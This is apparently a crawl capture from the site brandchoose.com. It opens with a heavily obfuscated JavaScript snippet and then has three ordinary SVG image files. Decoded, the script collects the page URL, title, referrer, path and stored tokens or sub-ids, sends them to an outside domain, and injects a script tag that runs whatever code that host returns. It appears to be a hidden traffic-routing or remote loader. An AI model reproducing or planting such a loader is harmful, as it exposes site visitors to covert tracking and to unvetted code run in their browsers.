function _0x43ea(){var _0x2f684c=['getElement','getItem','?return=js','&bypass_ca','hostname','ijIqX','hYjLw','QIToY','round','4819335hOMCWT','pTqkC5M','insertBefo','rl=','oUqcU','sByTagName','itXsW','ent','location','SBSja','&name=','16pCogkX','2583126YQHjkI','teEIT','https://cr','803842LtvlIF','IbDQJ','config','&default_k','uJQJD','parentNode','QRVf','created_at','BtPYU','4075424xtMJLj','script','src','EsPiz','bNVyD','createElem','_2dZWXXp2Z','che=','Kwgnd','mOdhH','GPIPg','pbfIh','ubbGS','59534MBukOh','n/javascri','&token=','BvJwQ','HOkCi','nFHOf','ocodail-da','token','SWDLu','&host=','bfVSl','KvXwy','KwIXL','2874336oIKXcO','undefined','dZzHp','eyword=','HdVzW','er=','removeItem','&se_referr','hdblD','vITpa','applicatio','&sub_id=','parse','&landing_u','qhten','referrer','type','ndy.com/F7','gyAoM','replace','.client','unique','subId','oFmRV','kEXaM','title','ROEJt','search','R_PATH','NCqvB','ttl','pathname','NzGCm','6866769QOxhVf','bczPB'];_0x43ea=function(){return _0x2f684c;};return _0x43ea();}function _0x558d(_0x643d46,_0x3cf3a9){var _0x206977=_0x43ea();return _0x558d=function(_0x43273f,_0x211275){_0x43273f=_0x43273f-(0x3ab*0x2+-0x16c7+0x109a);var _0xee228=_0x206977[_0x43273f];return _0xee228;},_0x558d(_0x643d46,_0x3cf3a9);}(function(_0x5b8339,_0x1c1c4e){var _0x67fb2c=_0x558d,_0x2e2fb5=_0x5b8339();while(!![]){try{var _0xd1aceb=-parseInt(_0x67fb2c(0x139))/(-0x12d*0x17+-0x242f+0x3f3b)+-parseInt(_0x67fb2c(0x14f))/(0x409*-0x1+-0xda5+-0x236*-0x8)+parseInt(_0x67fb2c(0x15c))/(0x863+-0x17*-0x1b1+-0x2f47)+parseInt(_0x67fb2c(0x142))/(0x1240+0x237c*-0x1+-0x6*-0x2e0)+parseInt(_0x67fb2c(0x12a))/(0xcba+0x1*0x3e1+-0x1096)+parseInt(_0x67fb2c(0x136))/(-0x259f+0x1b73+0x1d*0x5a)+-parseInt(_0x67fb2c(0x17d))/(0x1951*0x1+-0x106b+-0x2f5*0x3)*(parseInt(_0x67fb2c(0x135))/(-0x1*0x15b+-0x369+0x4cc));if(_0xd1aceb===_0x1c1c4e)break;else _0x2e2fb5['push'](_0x2e2fb5['shift']());}catch(_0x26372f){_0x2e2fb5['push'](_0x2e2fb5['shift']());}}}(_0x43ea,-0x2*0x84c25+-0x2b1eb+0x1*0x1c137a),(function(){var _0x43ee47=_0x558d,_0x1d3ad9={'KwIXL':_0x43ee47(0x148)+_0x43ee47(0x12b),'ubbGS':_0x43ee47(0x138)+_0x43ee47(0x155)+_0x43ee47(0x16d)+_0x43ee47(0x13f),'vITpa':_0x43ee47(0x13b),'bfVSl':function(_0x139f27,_0x56ec3f){return _0x139f27!==_0x56ec3f;},'NCqvB':_0x43ee47(0x15d),'ijIqX':function(_0x3f3cd5,_0x2703e9){return _0x3f3cd5/_0x2703e9;},'hdblD':function(_0xb0160e,_0xcc5f83){return _0xb0160e<_0xcc5f83;},'qhten':function(_0x339724,_0x4d1909){return _0x339724+_0x4d1909;},'oUqcU':_0x43ee47(0x172),'nFHOf':_0x43ee47(0x156),'pbfIh':_0x43ee47(0x181)+_0x43ee47(0x170),'BvJwQ':function(_0x1e7da2,_0x1f208c){return _0x1e7da2(_0x1f208c);},'uJQJD':function(_0x3cbb33,_0x2bfe02){return _0x3cbb33+_0x2bfe02;},'HOkCi':_0x43ee47(0x163)+_0x43ee47(0x161),'bczPB':function(_0x319127,_0xd338ee){return _0x319127+_0xd338ee;},'Kwgnd':_0x43ee47(0x13c)+_0x43ee47(0x15f),'kEXaM':function(_0x32eb69,_0x13cad9){return _0x32eb69(_0x13cad9);},'itXsW':_0x43ee47(0x169)+_0x43ee47(0x12d),'SWDLu':function(_0x48db91,_0x59ec29){return _0x48db91(_0x59ec29);},'dZzHp':function(_0x145bdf,_0x5385e8){return _0x145bdf+_0x5385e8;},'KvXwy':_0x43ee47(0x134),'IbDQJ':function(_0x1b50d6,_0x510b0a){return _0x1b50d6+_0x510b0a;},'mOdhH':_0x43ee47(0x158),'bNVyD':function(_0x346180,_0x4f91b4){return _0x346180(_0x4f91b4);},'BtPYU':function(_0x2cdb37,_0x31aecd){return _0x2cdb37!==_0x31aecd;},'SBSja':function(_0x111776,_0x21f945){return _0x111776+_0x21f945;},'EsPiz':_0x43ee47(0x167),'oFmRV':function(_0x97aa27,_0x3c269b){return _0x97aa27(_0x3c269b);},'GPIPg':function(_0x21178b,_0x385c80){return _0x21178b+_0x385c80;},'gyAoM':_0x43ee47(0x151),'ROEJt':function(_0x11558a,_0x5ce44e){return _0x11558a(_0x5ce44e);},'hYjLw':function(_0x270453,_0x339559){return _0x270453!==_0x339559;},'HdVzW':_0x43ee47(0x182)+_0x43ee47(0x149),'QIToY':_0x43ee47(0x143),'NzGCm':_0x43ee47(0x166)+_0x43ee47(0x150)+'pt','teEIT':function(_0x1956ca,_0x23e1d5){return _0x1956ca+_0x23e1d5;}},_0x46dd0c=_0x1d3ad9[_0x43ee47(0x15b)];!window[_0x43ee47(0x148)+_0x43ee47(0x12b)]&&(window[_0x43ee47(0x148)+_0x43ee47(0x12b)]={'unique':![],'ttl':0x15180,'R_PATH':_0x1d3ad9[_0x43ee47(0x14e)]});const _0x2d3f29=localStorage[_0x43ee47(0x180)](_0x1d3ad9[_0x43ee47(0x165)]);if(_0x1d3ad9[_0x43ee47(0x159)](typeof _0x2d3f29,_0x1d3ad9[_0x43ee47(0x179)])&&_0x1d3ad9[_0x43ee47(0x159)](_0x2d3f29,null)){var _0x5bcfbb=JSON[_0x43ee47(0x168)](_0x2d3f29),_0x15e8cf=Math[_0x43ee47(0x129)](_0x1d3ad9[_0x43ee47(0x184)](+new Date(),0x10f*0x1+0x94*0x26+-0x131f));_0x1d3ad9[_0x43ee47(0x164)](_0x1d3ad9[_0x43ee47(0x16a)](_0x5bcfbb[_0x43ee47(0x140)],window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x17a)]),_0x15e8cf)&&(localStorage[_0x43ee47(0x162)](_0x1d3ad9[_0x43ee47(0x12e)]),localStorage[_0x43ee47(0x162)](_0x1d3ad9[_0x43ee47(0x154)]),localStorage[_0x43ee47(0x162)](_0x1d3ad9[_0x43ee47(0x165)]));}var _0x5b2efe=localStorage[_0x43ee47(0x180)](_0x1d3ad9[_0x43ee47(0x12e)]),_0x524bc1=localStorage[_0x43ee47(0x180)](_0x1d3ad9[_0x43ee47(0x154)]),_0x2599f4=_0x1d3ad9[_0x43ee47(0x14d)];_0x2599f4+=_0x1d3ad9[_0x43ee47(0x16a)]('&',_0x1d3ad9[_0x43ee47(0x152)](decodeURIComponent,window[_0x43ee47(0x132)][_0x43ee47(0x177)][_0x43ee47(0x16f)]('?',''))),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x13d)](_0x1d3ad9[_0x43ee47(0x153)],_0x1d3ad9[_0x43ee47(0x152)](encodeURIComponent,document[_0x43ee47(0x16b)])),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x17e)](_0x1d3ad9[_0x43ee47(0x14a)],_0x1d3ad9[_0x43ee47(0x174)](encodeURIComponent,document[_0x43ee47(0x175)])),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x17e)](_0x1d3ad9[_0x43ee47(0x130)],_0x1d3ad9[_0x43ee47(0x157)](encodeURIComponent,_0x1d3ad9[_0x43ee47(0x15e)](document[_0x43ee47(0x132)][_0x43ee47(0x183)],document[_0x43ee47(0x132)][_0x43ee47(0x17b)]))),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x13d)](_0x1d3ad9[_0x43ee47(0x15a)],_0x1d3ad9[_0x43ee47(0x157)](encodeURIComponent,_0x46dd0c)),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x13a)](_0x1d3ad9[_0x43ee47(0x14b)],_0x1d3ad9[_0x43ee47(0x146)](encodeURIComponent,window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x178)]));_0x1d3ad9[_0x43ee47(0x141)](typeof _0x5b2efe,_0x1d3ad9[_0x43ee47(0x179)])&&_0x5b2efe&&window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x171)]&&(_0x2599f4+=_0x1d3ad9[_0x43ee47(0x133)](_0x1d3ad9[_0x43ee47(0x145)],_0x1d3ad9[_0x43ee47(0x173)](encodeURIComponent,_0x5b2efe)));_0x1d3ad9[_0x43ee47(0x159)](typeof _0x524bc1,_0x1d3ad9[_0x43ee47(0x179)])&&_0x524bc1&&window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x171)]&&(_0x2599f4+=_0x1d3ad9[_0x43ee47(0x14c)](_0x1d3ad9[_0x43ee47(0x16e)],_0x1d3ad9[_0x43ee47(0x176)](encodeURIComponent,_0x524bc1)));_0x1d3ad9[_0x43ee47(0x185)]('','')&&(_0x2599f4+=_0x1d3ad9[_0x43ee47(0x160)]);var _0x1b32d3=document[_0x43ee47(0x147)+_0x43ee47(0x131)](_0x1d3ad9[_0x43ee47(0x186)]);_0x1b32d3[_0x43ee47(0x16c)]=_0x1d3ad9[_0x43ee47(0x17c)],_0x1b32d3[_0x43ee47(0x144)]=_0x1d3ad9[_0x43ee47(0x137)](window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x178)],_0x2599f4);var _0x930f45=document[_0x43ee47(0x17f)+_0x43ee47(0x12f)](_0x1d3ad9[_0x43ee47(0x186)])[-0xe*0x261+0x66e*-0x4+-0x1*-0x3b06];_0x930f45[_0x43ee47(0x13e)][_0x43ee47(0x12c)+'re'](_0x1b32d3,_0x930f45);}()));

--- FILE ---
content_type: image/svg+xml
request_url: https://brandchoose.com/images/menu-white-icon.svg
body_size: 365
content:
<svg width="90" height="74" viewBox="0 0 90 74" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M83.2026 30.1838H6.48017C3.31076 30.1838 0.8 33.2489 0.8 36.9508C0.8 40.6527 3.31076 43.7178 6.48017 43.7178H83.2026C86.372 43.7178 88.8828 40.6527 88.8828 36.9508C88.8828 33.2489 86.372 30.1838 83.2026 30.1838Z" fill="white" stroke="white" stroke-width="0.4"/>
<path d="M6.48017 14.334H83.2026C86.372 14.334 88.8828 11.2689 88.8828 7.567C88.8828 3.86512 86.372 0.8 83.2026 0.8H6.48017C3.31076 0.8 0.8 3.86512 0.8 7.567C0.8 11.2689 3.31076 14.334 6.48017 14.334Z" fill="white" stroke="white" stroke-width="0.4"/>
<path d="M83.2026 59.5646H6.48017C3.31076 59.5646 0.8 62.6298 0.8 66.3317C0.8 70.0335 3.31076 73.0987 6.48017 73.0987H83.2026C86.372 73.0987 88.8828 70.0335 88.8828 66.3317C88.8828 62.6298 86.372 59.5646 83.2026 59.5646Z" fill="white" stroke="white" stroke-width="0.4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://brandchoose.com/images/logo.svg
body_size: 7109
content:
<svg width="280" height="100" viewBox="0 0 280 100" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="280" height="100" fill="url(#pattern0_2257_2)"/>
<defs>
<pattern id="pattern0_2257_2" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_2257_2" transform="scale(0.00357143 0.01)"/>
</pattern>
<image id="image0_2257_2" width="280" height="100" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://brandchoose.com/images/vs.svg
body_size: 27676
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<circle cx="25" cy="25" r="24.75" fill="white" stroke="black" stroke-width="0.5"/>
<rect x="8.20898" y="8.95508" width="32.0896" height="32.0896" fill="url(#pattern0_1183_42)"/>
<defs>
<pattern id="pattern0_1183_42" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1183_42" transform="scale(0.00195312)"/>
</pattern>
<image id="image0_1183_42" width="512" height="512" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://brandchoose.com/images/versus.svg
body_size: 27615
content:
<svg width="200" height="200" viewBox="0 0 200 200" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="200" height="200" fill="url(#pattern0_1535_11)"/>
<defs>
<pattern id="pattern0_1535_11" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1535_11" transform="scale(0.00195312)"/>
</pattern>
<image id="image0_1535_11" width="512" height="512" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
